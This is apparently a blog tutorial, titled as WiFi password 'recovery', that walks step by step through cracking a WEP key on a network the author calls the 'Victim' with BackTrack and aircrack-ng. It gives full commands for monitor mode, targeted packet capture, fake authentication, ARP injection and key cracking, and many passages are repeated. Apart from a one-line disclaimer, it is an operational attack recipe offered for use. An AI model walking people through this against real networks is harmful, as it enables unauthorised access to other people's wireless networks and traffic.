HOW TO RECOVER WIFI PASSWORD USING BACKTRACK 5
How to Crack WiFi password:
In this post i will show you how to recover wifi password using backtrack, This is just for educational purpose not for illegal usage.
.
.
Tools Needed:
- Backtrack with aircrack-ng installed ( For installation tutorial Check here )
- Wi-Fi adapter capable of injecting packets.
.
Note:
- I am using Alfa AWUS036H most used CARD & simulates perfect with Backtrack.
- Check your wifi compatible lists here.
.
Step 1:
- Run Backtrack And plugin your Wifi adpter.
- Open New konsole and type : ifconfig wlan0 up
.
.
Step 2:
- wlan0 is the name of the wireless card that i used, It can also be different.
- To Check all wireless cards that are connected to your system, Type: ” iwconfig “.
.
- wlan0 is the name of the wireless card that i used, It can also be different.
- To Check all wireless cards that are connected to your system, Type: ” iwconfig “.
Step 3:
- Now Set your WiFi Adapter on Monitor Mode
- Monitor mode lets your router to listen almost every packet in air.
- To enable monitor mode, Type : airmon-ng start (your interface)
- Example :- airmon-ng start wlan0
.
.
Step 4:

- New interface mon0 has been created.
- To check your new interface, Type: “iwconfig mon0” as shown in fig.
.
 .
.
- New interface mon0 has been created.
- To check your new interface, Type: “iwconfig mon0” as shown in fig.
.

Step 5:

- Now find a Network protected by WEP key.
- To discover surrounding networks, Type : airodump-ng mon0
.
 .
.
- BSSID == Mac address of the AP.
- CH == Channel broadcasted in which AP.
- ESSID == Name broadcasted by the AP
- Cipher == Shows encryption type
.
- Now find a Network protected by WEP key.
- To discover surrounding networks, Type : airodump-ng mon0

- BSSID == Mac address of the AP.
- CH == Channel broadcasted in which AP.
- ESSID == Name broadcasted by the AP
- Cipher == Shows encryption type
Step 6:
- Now check for network, My Victim for this tutorial is ” linksys ”
- To Crack it’s Password or we can say WEP Key, you have to capture Victim’s Data into file.
- We again use airodump tool to target a specific AP and channel. You must restrict monitoring to single Channel to get data boost-up.
- Type: airodump-ng mon0 –bssid -c (channel ) -w (file name to save )
.
 .
.

- As my Victim is broadcasted in channel 6, with BSSID “98:fc:11:c9:14:22″
- So i Save the captured DATA as “RHAWEP”
- Type : airodump-ng mon0 –bssid 98:fc:11:c9:14:22 -c 6 -w RHAWEP
.

- As my Victim is broadcasted in channel 6, with BSSID “98:fc:11:c9:14:22″
- So i Save the captured DATA as “RHAWEP”
- Type : airodump-ng mon0 –bssid 98:fc:11:c9:14:22 -c 6 -w RHAWEP
Step 7:
- To Crack password at-least 20,000 packets must be captured, 2 methods are being used for this purpose.
- 1st method == Passive attack: Wait for the Victim to connect to AP & then start Capture packets, This is a bit slower method.
- 2nd method == Active attack: You have to make a fake authentication (connect) with AP by generating and injecting packets, This is fast method and i am also using this method.

- Active method can be done by this commands. Type : aireplay-ng – 1 3 -a (bssid of the target ) (interface)
.
 .
.
- I am using this command aireplay-ng -1 3 -a 98:fc:11:c9:14:22 mon0
.

- I am using this command aireplay-ng -1 3 -a 98:fc:11:c9:14:22 mon0
.
Step 8:
- After successfully done with fake authentication, Now generate & inject ARP packets.
- Open a new konsole and type : aireplay-ng 3 -b (bssid of target) -h ( Mac address of mon0) (interface)
- In my Case: aireplay-ng 3 -b 98:fc:11:c9:14:22 -h 00:c0:ca:50:f8:32 mon0
.
.
- If this step was successfully done you will see a lot of packets in airodumpcapture.
.
 .
.
- After successfully done with fake authentication, Now generate & inject ARP packets.
- Open a new konsole and type : aireplay-ng 3 -b (bssid of target) -h ( Mac address of mon0) (interface)
- In my Case: aireplay-ng 3 -b 98:fc:11:c9:14:22 -h 00:c0:ca:50:f8:32 mon0

Step 9:
- Now Keep calm and wait for 20,000 packets. It would be much easier if you wait for 80-90K packets.
- After getting enough packets, Click on the mark present on terminal.
.
- Now Keep calm and wait for 20,000 packets. It would be much easier if you wait for 80-90K packets.
- After getting enough packets, Click on the mark present on terminal.
.
Step 10:
- Open a new konsole & Enter the below command to Crack WEP Key.
- Type: aircrack-ng (name of the file )
- In my Case i used : aircrack-ng RHAWEP-0.1-cap
- Aircrak will crack the WEP key within few minutes.
.
 .
.
- Open a new konsole & Enter the below command to Crack WEP Key.
- Type: aircrack-ng (name of the file )
- In my Case i used : aircrack-ng RHAWEP-0.1-cap













0 comments: